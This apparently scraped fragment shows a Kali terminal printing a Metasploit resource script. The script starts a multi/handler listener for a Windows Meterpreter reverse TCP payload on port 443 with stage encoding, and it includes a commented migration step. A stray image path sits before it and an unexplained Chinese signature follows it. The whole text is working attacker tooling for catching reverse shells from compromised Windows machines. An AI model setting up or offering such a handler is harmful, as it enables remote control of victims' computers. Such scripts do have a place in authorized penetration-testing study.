 ┌──(kali㉿kali)-[~]
└─$ cat /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc
#
# [Kali]: msfdb start; msfconsole -q -r '/home/kali/windows-meterprete
#
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.157.1
set LPORT 443
set ExitOnSession false
set EnableStageEncoding true
#set AutoRunScript 'post/windows/manage/migrate'
run -j
邪灵工作室